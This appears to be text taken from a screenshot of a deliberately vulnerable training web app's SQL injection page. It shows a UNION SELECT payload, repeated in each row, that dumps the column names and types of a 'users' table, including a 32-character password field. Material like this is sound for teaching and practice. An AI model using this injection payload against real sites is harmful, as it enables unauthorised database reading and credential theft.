 Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: user_id
int
Surname:
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: first_name
varchar
Surname: 15
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: last_name
varchar
Surname: 15
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: user
varchar
Surname: 15
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: password
varchar
Surname: 32
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: avatar
varchar
Surname: 70
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: last_login
timestamp
Surname:
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: failed_login
int
Surname:
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: USER
char
Surname: 32
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: CURRENT_CONNECTIONS
bigint
Surname:
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'#
First name: TOTAL_CONNECTIONS
bigint
Surname: